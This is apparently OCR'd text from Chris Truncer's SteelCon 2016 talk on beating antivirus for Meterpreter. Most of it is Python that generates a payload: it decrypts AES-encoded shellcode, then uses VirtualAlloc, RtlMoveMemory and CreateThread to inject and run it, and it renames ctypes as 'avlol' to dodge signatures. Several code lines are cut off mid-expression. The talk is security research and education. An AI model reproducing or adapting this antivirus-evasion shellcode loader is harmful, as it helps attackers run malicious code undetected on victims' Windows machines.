 # Create Payload code
PayloadCode = 'import ctypes\n'
PayloadCode = 'import ctypes as avlol\n'
PayloadCode += 'from Crypto.Cipher import AES\n'
PayloadCode += 'import base64\n'
PayloadCode += 'import os\n'
@@ def generate(self):
PayloadCode += RandCipherObject + ' = AES.new(\'' + secret + '\')\n'
PayloadCode += RandDecodedShellcode + ' = ' + RandDecodeAES + '(' + RandCipherObject + ', \'' + EncodedShellcode + '\')\
PayloadCode += RandShellCode + ' = bytearray(' + RandDecodedShellcode + '.decode("string_escape"))\n'
PayloadCode += RandPtr + ' = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(len(' + RandShellCode + ')
PayloadCode += RandBuf + ' = (ctypes.c_char * len(' + RandShellCode + ')).from_buffer(' + RandShellCode + ')\n'
PayloadCode += 'ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(' + RandPtr + '),' + RandBuf + ',ctypes.c_int(len(' +
PayloadCode += RandHt + ' = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_int(' + RandPtr
PayloadCode += 'ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(' + RandHt + '),ctypes.c_int(-1))\n'
PayloadCode += RandPtr + ' = avlol.windll.kernel32.VirtualAlloc(avlol.c_int(0),avlol.c_int(len(' + RandShellCode + ')),a
PayloadCode += RandBuf + ' = (avlol.c_char * len(' + RandShellCode + ')).from_buffer(' + RandShellCode + ')\n'
PayloadCode += 'avlol.windll.kernel32.RtlMoveMemory(avlol.c_int(' + RandPtr + '),' + RandBuf + ',avlol.c_int(len(' + Ran
PayloadCode += RandHt + ' = avlol.windll.kernel32.CreateThread(avlol.c_int(0),avlol.c_int(0),avlol.c_int(' + RandPtr + '
PayloadCode += 'avlol.windll.kernel32.WaitForSingleObject(avlol.c_int(' + RandHt + '),avlol.c_int(-1))\n'
steelcon
Welcome to SteelCon 2016,
a hacker con with a true northern spirit.
A Battle Against The Industry
Beating Antivirus For Meterpreter And More
- Chris Truncer